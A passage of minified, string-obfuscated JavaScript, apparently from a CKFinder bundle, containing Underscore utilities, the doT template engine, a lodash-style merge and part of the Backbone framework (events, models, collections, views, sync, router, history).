rt(e,t,!1)},without:zt,uniq:Xt,unique:Xt,union:Zt,intersection:function(e){for(var t=[],n=arguments.length,i=0,r=j(e);i<r;i++){var o=e[i];if(!Tt(t,o)){var s;for(s=1;s<n&&Tt(arguments[s],o);s++);s===n&&t.push(o)}}return t},difference:Yt,unzip:Qt,transpose:Qt,zip:kt,object:function(e,t){for(var n={},i=0,r=j(e);i<r;i++)t?n[e[i]]=t[i]:n[e[i][0]]=e[i][1];return n},range:function(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var i=Math.max(Math.ceil((t-e)/n),0),r=Array(i),o=0;o<i;o++,e+=n)r[o]=e;return r},chunk:function(e,t){if(null==t||t<1)return[];for(var n=[],i=0,r=e.length;i<r;)n.push(l.call(e,i,i+=t));return n},mixin:Gt,default:ie});return jt._=jt},"object"==typeof exports&&"undefined"!=typeof module?module.exports=zh():"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("\x15cy||hh\x7frlz"),zh):(yh="undefined"!=typeof globalThis?globalThis:yh||self,Ah=yh._,(Bh=yh._=zh()).noConflict=function(){return yh._=Ah,Bh}),function(){function Ev(e){return e.replace(/\\('|\\)/g,S("\x1a?-")).replace(/[\r\t\n]/g," ")}var Gv,Fv={version:S('"\x12\n\x15\b\x14'),templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:S("@(6"),strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0};Fv.encodeHTMLSource=function(e){var t={"&":S("8\x1f\x19\b\x04\x06"),"<":S("\x1071%$."),">":S("1\x14\x10\x02\x07\r"),'"':S("\v*.=;+"),"'":S(",\v\r\x1c\t\n"),"/":S(")\f\b\x18\x1a\x15")},n=e?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(e){return e?e.toString().replace(n,function(e){return t[e]||e}):""}},Gv=function(){return this||eval(S("?4)+0"))}(),"undefined"!=typeof module&&module.exports?module.exports=Fv:"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("+HBz"),[],function(){return Fv}):Gv.doT=Fv;var Hv={start:S("%\x01\f\0"),end:S("\x11;83"),startencode:S("+\v\x06KAS^VV|a{{\x10")},Iv={start:S("\x1c:%pUU\t\x1e\f"),end:S("8\x10\x01TII\x15\x02g"),startencode:S("-\t\x14_DF\x18\tPXTW]_shpr\x17")},Jv=/$^/;Fv.template=function(t,e,n){var i,r,o=(e=e||Fv.templateSettings).append?Hv:Iv,s=0;t=e.use||e.define?function i(r,e,o){return("string"==typeof e?e:e.toString()).replace(r.define||Jv,function(e,i,t,n){return 0===i.indexOf(S("/TTT\x1d"))&&(i=i.substring(4)),i in o||(":"===t?(r.defineParams&&n.replace(r.defineParams,function(e,t,n){o[i]={arg:t,text:n}}),i in o||(o[i]=n)):new Function(S("(MOM"),S("\x1a\x7fy{E8")+i+S("#\x03x\x1b")+n)(o)),""}).replace(r.use||Jv,function(e,t){r.useParams&&(t=t.replace(r.useParams,function(e,t,n,i){if(o[n]&&o[n].arg&&i)return e=(n+":"+i).replace(/'|\\/g,"_"),o.__exp=o.__exp||{},o.__exp[e]=o[n].text.replace(new RegExp(S("&\x0fvUqupZ\nr\x19")+o[n].arg+S("!\nxzyQ\x03u\0"),"g"),S("'\f\x18")+i+S("Afq")),t+S("\x1cy{y\x0e~}F\\U}\0")+e+S("\x19=F")}));var n=new Function(S("\x14qsq"),S(";NXJJ2/b")+t)(o);return n?i(r,n,o):n})}(e,t,n||{}):t,t=(S("#RDT\x07G\\^\x16\v")+(e.strip?t.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):t).replace(/'|\\/g,S('"\x7f\0\x03')).replace(e.interpolate||Jv,function(e,t){return o.start+Ev(t)+o.end}).replace(e.encode||Jv,function(e,t){return i=!0,o.startencode+Ev(t)+o.end}).replace(e.conditional||Jv,function(e,t,n){return t?n?S(".\b\vLW_GP\x16^^\x11")+Ev(n)+S(":\x12GRKKk|e"):S("Ea|5,&8)6!:$zot"):n?S("\x106)zr=")+Ev(n)+S('\n"wb{{;,5'):S("\x1f\x07\x1a_LQQ\r\x1a\x0f")}).replace(e.iterate||Jv,function(e,t,n,i){return t?(s+=1,r=i||"i"+s,t=Ev(t),S("+\v\x16XNB\x11SAF")+s+"="+t+S(",\x16GI\x18P@A")+s+S("Bj?3'5h")+n+","+r+S("\f0#><}")+s+S(".\x12QC@")+s+S("Cj)#)/=\"f}v9'9=7{")+r+S(">\x03,")+s+S("0\x18I")+n+S("\n6m\x7f|")+s+"["+r+S("\x0e$- O({`b<%>")):S("+\v\x16S\x0fM\x11]F@\x1e\v\x10")}).replace(e.evaluate||Jv,function(e,t){return S("8\x1e\x01")+Ev(t)+S("\x10~gg?(1")})+S("\x142-e}moir=qjT\x1a")).replace(/\n/g,S(":gR")).replace(/\t/g,S("\x18En")).replace(/\r/g,S("5jE")).replace(/(\s|;|\}|^|\{)out\+='';/g,S("(\r\x1b")).replace(/\+''/g,""),i&&(e.selfcontained||!Gv||Gv._encodeHTML||(Gv._encodeHTML=Fv.encodeHTMLSource(e.doNotSkipEncoded)),t=S("C2$4g-')$((\x06\x1b\x1d\x1drnt!/'=6<{\x0380<\x0f\x05\x07+0(*GITWKK\x18\0\v\x15\x17\x1b\x1d\x11\x11QWGY%\x1e\x12\x1e\x11\x1beIVNH%<' ")+Fv.encodeHTMLSource.toString()+"("+(e.doNotSkipEncoded||"")+S("\x15?>#")+t);try{return new Function(e.varname,t)}catch(e){throw"undefined"!=typeof console&&console.log(S("\x0fS~g\x7fp5xxl9yiy|jz\0@\x02WAHVKI]O\vJX@LDX]]\x0e\x15")+t),e}},Fv.compile=function(e,t){return Fv.template(e,null,t)}}(),CKFinder.define(S("\x1anry{mSBMQAzVHDPLB@A"),[S("\n~bik}cr}aq")],function(f){"use strict";var t,u={function:!0,object:!0},n=(t=S("\x19v~rzjw"),function(e){return null==e?void 0:e[t]}),i=S("$~IEBLI_\fbLEURFn"),r=Object.prototype.toString;function o(e,t){return function(l){return function(e,t,n){for(var i=toObject(e),r=n(e),o=r.length,s=l?o:-1;l?s--:++s<o;){var a=r[s];if(!1===t(i[a],a,i))break}return e}}(e)}function s(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=MAX_SAFE_INTEGER}function h(e){return null!=e&&s(n(e))}function g(e){return!!e&&"object"==typeof e}function e(e,t){for(var n=-1,i=e.length;++n<i&&!1!==t(e[n],n,e););return e}function p(e){var t,n;return!(!g(e)||r.call(e)!=i||f.isArguments(e)||!(hasOwnProperty.call(e,S(":XSSMK24!7+7"))||"function"!=typeof(t=e.constructor)||t instanceof t))&&(o(e),void 0===n||hasOwnProperty.call(e,n))}function v(o,s,a,l,u){if(!f.isObject(o))return o;var c=h(s)&&(isArray(s)||isTypedArray(s)),d=c?void 0:f.keys(s);return e(d||s,function(e,t){if(d&&(e=s[t=e]),g(e))l||(l=[]),u||(u=[]),m(o,s,t,v,a,l,u);else{var n=o[t],i=a?a(n,e,t,o,s):void 0,r=void 0===i;r&&(i=e),void 0===i&&(!c||t in o)||!r&&(i==i?i===n:n!=n)||(o[t]=i)}}),o}function m(e,t,n,i,r,o,s){for(var a=o.length,l=t[n];a--;)if(o[a]==l)return void(e[n]=s[a]);var u=e[n],c=r?r(u,l,n,e,t):void 0,d=void 0===c;d&&(h(c=l)&&(isArray(l)||isTypedArray(l))?c=isArray(u)?u:h(u)?arrayCopy(u):[]:p(l)||f.isArguments(l)?c=f.isArguments(u)?toPlainObject(u):p(u)?u:{}:d=!1),o.push(l),s.push(c),d?e[n]=i(c,l,r,o,s):(c==c?c!==u:u==u)&&(e[n]=c)}var a={forOwn:function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!u[typeof r])return o;t=t&&void 0===n?t:baseCreateCallback(t,n,3);for(var s=-1,a=u[typeof r]&&f.keys(r),l=a?a.length:0;++s<l;)if(!1===t(r[i=a[s]],i,e))return o;return o},merge:function(o,s,a,l,u){if(!f.isObject(o))return o;var c=h(s)&&(f.isArray(s)||f.isTypedArray(s)),d=c?void 0:f.keys(s);return e(d||s,function(e,t){if(d&&(e=s[t=e]),g(e))l||(l=[]),u||(u=[]),m(o,s,t,v,a,l,u);else{var n=o[t],i=a?f.customizer(n,e,t,o,s):void 0,r=void 0===i;r&&(i=e),void 0===i&&(!c||t in o)||!r&&(i==i?i===n:n!=n)||(o[t]=i)}}),o},isArrayLike:h,baseMerge:v};return(f=f.mixin(a))._=f}),function(i,r){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("\x17zxyp~rpz"),[S("']GNN^^M@BT"),S("\x12ye`sea"),S("\viu~`bea")],function(e,t,n){i.Backbone=r(i,n,e,t)});else if("undefined"!=typeof exports){var e=require(S("+YCJJBBQ\\FP"));r(i,exports,e)}else i.Backbone=r(i,{},i._,i.jQuery||i.Zepto||i.ender||i.$)}(this,function(e,a,x,t){var n=e.Backbone,i=[],r=i.slice;a.VERSION=S("\r?!!? "),a.$=t,a.noConflict=function(){return e.Backbone=n,this},a.emulateHTTP=!1,a.emulateJSON=!1;var o=a.Events={on:function(e,t,n){return d(this,"on",e,[t,n])&&t&&(this._events||(this._events={}),(this._events[e]||(this._events[e]=[])).push({callback:t,context:n,ctx:n||this})),this},once:function(e,t,n){if(!d(this,S("\x1fOOAF"),e,[t,n])||!t)return this;var i=this,r=x.once(function(){i.off(e,r),t.apply(this,arguments)});return r._callback=t,this.on(e,r,n)},off:function(e,t,n){var i,r,o,s,a,l,u,c;if(!this._events||!d(this,S("%IAN"),e,[t,n]))return this;if(!e&&!t&&!n)return this._events=void 0,this;for(a=0,l=(s=e?[e]:x.keys(this._events)).length;a<l;a++)if(e=s[a],o=this._events[e]){if(this._events[e]=i=[],t||n)for(u=0,c=o.length;u<c;u++)r=o[u],(t&&t!==r.callback&&t!==r.callback._callback||n&&n!==r.context)&&i.push(r);i.length||delete this._events[e]}return this},trigger:function(e){if(!this._events)return this;var t=r.call(arguments,1);if(!d(this,S("-Z]YVUVF"),e,t))return this;var n=this._events[e],i=this._events.all;return n&&s(n,t),i&&s(i,arguments),this},stopListening:function(e,t,n){var i=this._listeningTo;if(!i)return this;var r=!t&&!n;for(var o in n||"object"!=typeof t||(n=this),e&&((i={})[e._listenId]=e),i)(e=i[o]).off(t,n,this),(r||x.isEmpty(e._events))&&delete this._listeningTo[o];return this}},l=/\s+/,d=function(e,t,n,i){if(!n)return!0;if("object"==typeof n){for(var r in n)e[t].apply(e,[r,n[r]].concat(i));return!1}if(l.test(n)){for(var o=n.split(l),s=0,a=o.length;s<a;s++)e[t].apply(e,[o[s]].concat(i));return!1}return!0},s=function(e,t){var n,i=-1,r=e.length,o=t[0],s=t[1],a=t[2];switch(t.length){case 0:for(;++i<r;)(n=e[i]).callback.call(n.ctx);return;case 1:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o);return;case 2:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s);return;case 3:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s,a);return;default:for(;++i<r;)(n=e[i]).callback.apply(n.ctx,t);return}},u={listenTo:"on",listenToOnce:S("%IIKL")};x.each(u,function(r,e){o[e]=function(e,t,n){var i=this._listeningTo||(this._listeningTo={});return n||"object"!=typeof t||(n=this),(i[e._listenId||(e._listenId=x.uniqueId("l"))]=e)[r](t,n,this),this}}),o.bind=o.on,o.unbind=o.off,x.extend(a,o);var E=a.Model=function(e,t){var n=e||{};t||(t={}),this.cid=x.uniqueId("c"),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(n=this.parse(n,t)||{}),n=x.defaults({},n,x.result(this,S("\rjjvpg\x7f`f"))),this.set(n,t),this.changed={},this.initialize.apply(this,arguments)};x.extend(E.prototype,o,{changed:null,validationError:null,idAttribute:S("\x17q}"),initialize:function(){},toJSON:function(e){return x.clone(this.attributes)},sync:function(){return a.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return x.escape(this.get(e))},has:function(e){return null!=this.get(e)},set:function(e,t,n){var i,r,o,s,a,l,u,c;if(null==e)return this;if("object"==typeof e?(r=e,n=t):(r={})[e]=t,n||(n={}),!this._validate(r,n))return!1;for(i in o=n.unset,a=n.silent,s=[],l=this._changing,this._changing=!0,l||(this._previousAttributes=x.clone(this.attributes),this.changed={}),c=this.attributes,u=this._previousAttributes,this.idAttribute in r&&(this.id=r[this.idAttribute]),r)t=r[i],x.isEqual(c[i],t)||s.push(i),x.isEqual(u[i],t)?delete this.changed[i]:this.changed[i]=t,o?delete c[i]:c[i]=t;if(!a){s.length&&(this._pending=n);for(var d=0,f=s.length;d<f;d++)this.trigger(S("\x19ys}syz\x1a")+s[d],this,c[s[d]],n)}if(l)return this;if(!a)for(;this._pending;)n=this._pending,this._pending=!1,this.trigger(S("#GMGIOL"),this,n);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,x.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var n in this.attributes)t[n]=void 0;return this.set(t,x.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!x.isEmpty(this.changed):x.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&x.clone(this.changed);var t,n=!1,i=this._changing?this._previousAttributes:this.attributes;for(var r in e)x.isEqual(i[r],t=e[r])||((n||(n={}))[r]=t);return n},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return x.clone(this._previousAttributes)},fetch:function(t){void 0===(t=t?x.clone(t):{}).parse&&(t.parse=!0);var n=this,i=t.success;return t.success=function(e){if(!n.set(n.parse(e,t),t))return!1;i&&i(n,e,t),n.trigger(S("'[PDH"),n,e,t)},K(this,t),this.sync(S('E4")-'),this,t)},save:function(e,t,n){var i,r,o,s=this.attributes;if(null==e||"object"==typeof e?(i=e,n=t):(i={})[e]=t,n=x.extend({validate:!0},n),i&&!n.wait){if(!this.set(i,n))return!1}else if(!this._validate(i,n))return!1;i&&n.wait&&(this.attributes=x.extend({},s,i)),void 0===n.parse&&(n.parse=!0);var a=this,l=n.success;return n.success=function(e){a.attributes=s;var t=a.parse(e,n);if(n.wait&&(t=x.extend(i||{},t)),x.isObject(t)&&!a.set(t,n))return!1;l&&l(a,e,n),a.trigger(S("\x19ibr~"),a,e,n)},K(this,n),(r=this.isNew()?S('"@V@GSM'):n.patch?S("+\\LZLX"):S('A73 $2"'))===S("?0 6 ,")&&(n.attrs=i),o=this.sync(r,this,n),i&&n.wait&&(this.attributes=s),o},destroy:function(t){t=t?x.clone(t):{};var n=this,i=t.success,r=function(){n.trigger(S("\x16s}jnisd"),n,n.collection,t)};if(t.success=function(e){(t.wait||n.isNew())&&r(),i&&i(n,e,t),n.isNew()||n.trigger(S(",^WAS"),n,e,t)},this.isNew())return t.success(),!1;K(this,t);var e=this.sync(S("9^^PXJZ"),this,t);return t.wait||r(),e},url:function(){var e=x.result(this,S("\x10d`\x7fFzyc"))||x.result(this.collection,S("\x19oip"))||V();return this.isNew()?e:e.replace(/([^\/])$/,S('"\x07\x15\n'))+encodeURIComponent(this.id)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},x.extend(e||{},{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=x.extend({},this.attributes,e);var n=this.validationError=this.validate(e,t)||null;return!n||(this.trigger(S("*BB[OCYU"),this,n,x.extend(t,{validationError:n})),!1)}});var c=[S("\x14~snk"),S("$SGK]LY"),S(",]OFBB"),S("=WQ6$07"),S("\x1eoIBI"),S("\x16xupn")];x.each(c,function(t){E.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.attributes),x[t].apply(x,e)}});var f=a.Collection=function(e,t){t||(t={}),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,x.extend({silent:!0},t))},F={add:!0,remove:!0,merge:!0},h={add:!0,remove:!1};x.extend(f.prototype,o,{model:E,initialize:function(){},toJSON:function(t){return this.map(function(e){return e.toJSON(t)})},sync:function(){return a.sync.apply(this,arguments)},add:function(e,t){return this.set(e,x.extend({merge:!1},t,h))},remove:function(e,t){var n,i,r,o,s=!x.isArray(e);for(t||(t={}),n=0,i=(e=s?[e]:x.clone(e)).length;n<i;n++)(o=e[n]=this.get(e[n]))&&(delete this._byId[o.id],delete this._byId[o.cid],r=this.indexOf(o),this.models.splice(r,1),this.length--,t.silent||(t.index=r,o.trigger(S("\x13fp{xn|"),o,this,t)),this._removeReference(o,t));return s?e[0]:e},set:function(e,t){(t=x.defaults({},t,F)).parse&&(e=this.parse(e,t));var n,i,r,o,s,a,l,u=!x.isArray(e);e=u?e?[e]:[]:x.clone(e);var c=t.at,d=this.model,f=this.comparator&&null==c&&!1!==t.sort,h=x.isString(this.comparator)?this.comparator:null,g=[],p=[],v={},m=t.add,y=t.merge,w=t.remove,C=!(f||!m||!w)&&[];for(n=0,i=e.length;n<i;n++){if(r=(s=e[n]||{})instanceof E?o=s:s[d.prototype.idAttribute||S("\rgk")],a=this.get(r))w&&(v[a.cid]=!0),y&&(s=s===o?o.attributes:s,t.parse&&(s=a.parse(s,t)),a.set(s,t),f&&!l&&a.hasChanged(h)&&(l=!0)),e[n]=a;else if(m){if(!(o=e[n]=this._prepareModel(s,t)))continue;g.push(o),this._addReference(o,t)}o=a||o,!C||!o.isNew()&&v[o.id]||C.push(o),v[o.id]=!0}if(w){for(n=0,i=this.length;n<i;++n)v[(o=this.models[n]).cid]||p.push(o);p.length&&this.remove(p,t)}if(g.length||C&&C.length)if(f&&(l=!0),this.length+=g.length,null!=c)for(n=0,i=g.length;n<i;n++)this.models.splice(c+n,0,g[n]);else{C&&(this.models.length=0);var b=C||g;for(n=0,i=b.length;n<i;n++)this.models.push(b[n])}if(l&&this.sort({silent:!0}),!t.silent){for(n=0,i=g.length;n<i;n++)(o=g[n]).trigger(S("7Y]^"),o,this,t);(l||C&&C.length)&&this.trigger(S("\x1dmpRU"),this,t)}return u?e[0]:e},reset:function(e,t){t||(t={});for(var n=0,i=this.models.length;n<i;n++)this._removeReference(this.models[n],t);return t.previousModels=this.models,this._reset(),e=this.add(e,x.extend({silent:!0},t)),t.silent||this.trigger(S("?2$1&0"),this,t),e},push:function(e,t){return this.add(e,x.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e),t},unshift:function(e,t){return this.add(e,x.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e),t},slice:function(){return r.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[e.id]||this._byId[e.cid]},at:function(e){return this.models[e]},where:function(n,e){return x.isEmpty(n)?e?void 0:[]:this[S(e?"5P^V]":"*MEAZJB")](function(e){for(var t in n)if(n[t]!==e.get(t))return!1;return!0})},findWhere:function(e){return this.where(e,!0)},sort:function(e){if(!this.comparator)throw new Error(S("3wTXYWM\x1aHSOJ\x1f!a1&0e1.<!%>8m/o3>?#5'7#7+"));return e||(e={}),x.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(x.bind(this.comparator,this)),e.silent||this.trigger(S(",^A]D"),this,e),this},pluck:function(e){return x.invoke(this.models,S(".HUE"),e)},fetch:function(n){void 0===(n=n?x.clone(n):{}).parse&&(n.parse=!0);var i=n.success,r=this;return n.success=function(e){var t=n.reset?S(":IYN[K"):S("3GPB");r[t](e,n),i&&i(r,e,n),r.trigger(S("&TQGI"),r,e,n)},K(this,n),this.sync(S("2AQTR"),this,n)},create:function(e,n){if(n=n?x.clone(n):{},!(e=this._prepareModel(e,n)))return!1;n.wait||this.add(e,n);var i=this,r=n.success;return n.success=function(e,t){n.wait&&i.add(e,n),r&&r(e,t,n)},e.save(null,n),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(e instanceof E)return e;var n=new(((t=t?x.clone(t):{}).collection=this).model)(e,t);return n.validationError?(this.trigger(S("&NF_KGEI"),this,n.validationError,t),!1):n},_addReference:function(e,t){null!=(this._byId[e.cid]=e).id&&(this._byId[e.id]=e),e.collection||(e.collection=this),e.on(S(")KG@"),this._onModelEvent,this)},_removeReference:function(e,t){this===e.collection&&delete e.collection,e.off(S("\x1d\x7fsL"),this._onModelEvent,this)},_onModelEvent:function(e,t,n,i){(e!==S("\x1azxy")&&e!==S('E4"%&<.')||n===this)&&(e===S("\x19~~oilpY")&&this.remove(t,i),t&&e===S("\x17{q{u{x$")+t.idAttribute&&(delete this._byId[t.previous(t.idAttribute)],null!=t.id&&(this._byId[t.id]=t)),this.trigger.apply(this,arguments))}});var g=[S("\x0fv~`Vuv~"),S("\fholx"),S("\x12~ue"),S("$FIKDLI_"),S("/BTVFWP"),S("@'-/ )"),S("1[]^PUC"),S("1@VP@URjP]SH"),S("6QWU^I"),S('B%-+"'),S("9^^HX]K"),S("%@ND]OY"),S("B0!)#$<"),S("'ZL@NOY"),S("&B^LXR"),S(":ZPQ"),S("5EXU\\"),S(" @LZ"),S("7QWYWIY["),S("\x0fs~|gu|xd"),S("2ZZCY\\]"),S("2^UM"),S("4X_Y"),S("'\\FkY^LW"),S("A1*> "),S("\x19|rnnj"),S("'@LKO"),S("\x19nzwx"),S(")CEEYGN\\"),S("\x16e}jn"),S("\x18m{rp"),S("\x1a\x7fnrn"),S("\x0f|pag"),S("\x16`qmrtii"),S("2W]SPRJ\\TXY"),S("\x16~v}\x7fcS{"),S(">L(4$%( "),S("&KIZ^bBIKW\x7fW"),S("\x17qj_vlig"),S("\x0fsyszz"),S("7KXWKPX")];x.each(g,function(t){f.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.models),x[t].apply(x,e)}});var p=[S("-I]_DBqM"),S('@"-6*1\x04>'),S("4FYEL{C"),S("&NFMOSnT")];x.each(p,function(i){f.prototype[i]=function(t,e){var n=x.isFunction(t)?t:function(e){return e.get(t)};return x[i](this.models,n,e)}});var v=a.View=function(e){this.cid=x.uniqueId(S("$SOB_")),e||(e={}),x.extend(this,x.pick(e,y)),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},m=/^(\S+)\s*(.*)$/,y=[S(":VSY[S"),S("<^QS,$!7-*("),S("\nn`"),S("-GK"),S(",LZ[BXPF@PE"),S("\x0el|pa`Zt{r"),S("\x15bv\x7fW{vy"),S("\x17}o\x7fuhn")];x.extend(v.prototype,o,{tagName:S("7\\PL"),$:function(e){return this.$el.find(e)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(e,t){return this.$el&&this.undelegateEvents(),this.$el=e instanceof a.$?e:a.$(e),this.el=this.$el[0],!1!==t&&this.delegateEvents(),this},delegateEvents:function(e){if(!e&&!(e=x.result(this,S("=[I%/60"))))return this;for(var t in this.undelegateEvents(),e){var n=e[t];if(x.isFunction(n)||(n=this[e[t]]),n){var i=t.match(m),r=i[1],o=i[2];n=x.bind(n,this),r+=S("\x14;rrt|}zhx[iEOVP")+this.cid,""===o?this.$el.on(r,n):this.$el.on(r,o,n)}}return this},undelegateEvents:function(){return this.$el.off(S("\x0e!tt~vstbr]o\x7fuhn")+this.cid),this},_ensureElement:function(){if(this.el)this.setElement(x.result(this,S("D *")),!1);else{var e=x.extend({},x.result(this,S("\ro{dc{qaasd")));this.id&&(e.id=x.result(this,S("5_S"))),this.className&&(e[S("*H@L]\\")]=x.result(this,S(")IGM^]aQ\\W")));var t=a.$("<"+x.result(this,S('>K!&\f") '))+">").attr(e);this.setElement(t,!1)}}}),a.sync=function(e,t,n){var i=C[e];x.defaults(n||(n={}),{emulateHTTP:a.emulateHTTP,emulateJSON:a.emulateJSON});var r={type:i,dataType:S("\x12ygzx")};if(n.url||(r.url=x.result(t,S("\x0ezb}"))||V()),null!=n.data||!t||e!==S("#GWCF\\L")&&e!==S('C15"&<,')&&e!==S("\x13dtbtp")||(r.contentType=S(")K[\\AGLQE[\\Z\x1a\\DWW"),r.data=JSON.stringify(n.attrs||t.toJSON(n))),n.emulateJSON&&(r.contentType=S("\x1c|noLHABPLII\x07Q\x07\\[Z\x03I_C_\x1eAGZRVZU_YY"),r.data=r.data?{model:r.data}:{}),n.emulateHTTP&&(i===S("\x1aKII")||i===S(",ikcuew")||i===S(">o\x01\x15\x01\v"))){r.type=S("(yexx"),n.emulateJSON&&(r.data._method=i);var o=n.beforeSend;n.beforeSend=function(e){if(e.setRequestHeader(S("\x16O5QNOL0SzTIMG\tjPBZ[COI"),i),o)return o.apply(this,arguments)}}r.type===S("\x1dYZt")||n.emulateJSON||(r.processData=!1),r.type===S("\x18I[O_U")&&w&&(r.xhr=function(){return new ActiveXObject(S("'e@IYC^AID\x1fj~x}bch"))});var s=n.xhr=a.ajax(x.extend(r,n));return t.trigger(S("-\\JADW@@"),t,s,n),s};var w=!(void 0===window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent),C={create:S(")zd\x7fy"),update:S("\x0e_EE"),patch:S("0asgw}"),delete:S("?\x04\x04\x0e\x06\x10\0"),read:S("\x15QRL")};a.ajax=function(){return a.$.ajax.apply(a.$,arguments)};var b=a.Router=function(e){e||(e={}),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},_=/\((.*?)\)/g,M=/(\(\?)?:\w+/g,T=/\*\w+/g,I=/[\-{}\[\]+?.,\\\^$|#\s]/g;x.extend(b.prototype,o,{initialize:function(){},route:function(n,i,r){x.isRegExp(n)||(n=this._routeToRegExp(n)),x.isFunction(i)&&(r=i,i=""),r||(r=this[i]);var o=this;return a.history.route(n,function(e){var t=o._extractParameters(n,e);o.execute(r,t),o.trigger.apply(o,[S("\x13fzcc}#")+i].concat(t)),o.trigger(S('"QKPRB'),i,t),a.history.trigger(S('"QKPRB'),o,i,t)}),this},execute:function(e,t){e&&e.apply(this,t)},navigate:function(e,t){return a.history.navigate(e,t),this},_bindRoutes:function(){if(this.routes){this.routes=x.result(this,S(" SMVP@U"));for(var e,t=x.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(I,S("\rR+6")).replace(_,S("\v$24+!8-")).replace(M,function(e,t){return t?e:S("0\x19im\x1b\nk\x1c\x11")}).replace(T,S("\x170BD$A7!6")),new RegExp("^"+e+S("<\x15\x01\x05\x1c~j\x18\x186\x1a\x14\x15ccbsi"))},_extractParameters:function(e,t){var n=e.exec(t).slice(1);return x.map(n,function(e,t){return t===n.length-1?e||null:e?decodeURIComponent(e):null})}});var R=a.History=function(){this.handlers=[],x.bindAll(this,S("9YSY^Uj2-")),void 0!==window&&(this.location=window.location,this.history=window.history)},O=/^[#\/]|\s+$/g,A=/^\/+|\/+$/g,D=/msie [\w.]+/,P=/\/$/,B=/#.*$/;R.started=!1,x.extend(R.prototype,o,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,S("+\b\v\x01"))===this.root},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getFragment:function(e,t){if(null==e)if(this._hasPushState||!this._wantsHashChange||t){e=decodeURI(this.location.pathname+this.location.search);var n=this.root.replace(P,"");e.indexOf(n)||(e=e.slice(n.length))}else e=this.getHash();return e.replace(O,"")},start:function(e){if(R.started)throw new Error(S("\rLnszp|zp8\x7fqjntnd>wAR\x02BHWCFLP\nIIH@\x0fCESA@PR"));R.started=!0,this.options=x.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var t=this.getFragment(),n=document.documentMode,i=D.exec(navigator.userAgent.toLowerCase())&&(!n||n<=7);if(this.root=("/"+this.root+"/").replace(A,"/"),i&&this._wantsHashChange){var r=a.$(S("Dy/!:('.l><,ms82\"4%4*0*/fm|\x7f\x14\0\0\n\n\x01\x03\x1fUKGZNS"));this.iframe=r.hide().appendTo(S("(KEOU"))[0].contentWindow,this.navigate(t)}this._hasPushState?a.$(window).on(S("\x0e\x7f\x7faaguas"),this.checkUrl):this._wantsHashChange&&S("\x1crpwARJ@LDH@M")in window&&!i?a.$(window).on(S("?( 1+'-')/,"),this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=t;var o=this.location;if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot())return this.fragment=this.getFragment(null,!0),this.location.replace(this.root+"#"+this.fragment),!0;this._hasPushState&&this.atRoot()&&o.hash&&(this.fragment=this.getHash().replace(O,""),this.history.replaceState({},document.title,this.root+this.fragment))}if(!this.options.silent)return 